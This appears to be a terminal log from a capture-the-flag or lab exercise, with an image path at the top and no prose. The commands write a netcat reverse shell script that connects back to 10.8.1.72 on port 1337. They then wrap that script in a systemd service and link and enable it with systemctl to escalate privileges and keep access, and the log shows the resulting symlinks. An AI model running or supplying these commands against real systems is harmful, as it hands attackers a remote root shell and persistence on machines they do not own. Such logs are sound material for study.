 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.1.72 1337 >/tmp/f" > /tmp/shell.sh
cat /tmp/shell.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.1.72 1337 >/tmp/f
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "bash /tmp/shell.sh"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.u3f1Pfxvr5.service to /tmp/tmp.u3f1Pfxvr5.service.
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.u3f1Pfxvr5.service to /tmp/tmp.u3f1Pfxvr5.service.